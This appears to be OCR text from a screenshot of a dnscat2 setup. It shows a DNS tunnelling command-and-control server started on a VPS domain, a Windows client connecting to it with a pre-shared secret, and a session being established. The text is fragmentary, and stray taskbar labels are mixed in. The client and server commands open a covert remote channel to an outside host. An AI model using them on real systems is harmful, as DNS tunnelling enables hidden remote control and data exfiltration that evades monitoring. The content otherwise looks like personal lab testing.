 Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = vps.c0okb.top]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=cookie vps.c0okb.top
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=cookie
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret
ssh://root@106.15.250.162:22
Cygwin
dnscat2-v0...
Singular
(Emacs)
dnscat2
Singular
(rxvt)
Start X -
Server (ne...
cygwin2.51...
2020/06/01 11:12 <DIR> Videos
0 个文件 0 字节
13 个目录 6,824,710,144 可用字节
C:\Users\cookie>cd Desktop
C:\Users\cookie\Desktop>cd dnscat2
C:\Users\cookie\Desktop\dnscat2>dnscat2-v0.07-client-win32.exe --dns dom
c0okb.top --secret cookie
Creating DNS driver:
domain = vps. .top
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 218.85.157.99
** Peer verified with pre-shared secret!
Session established!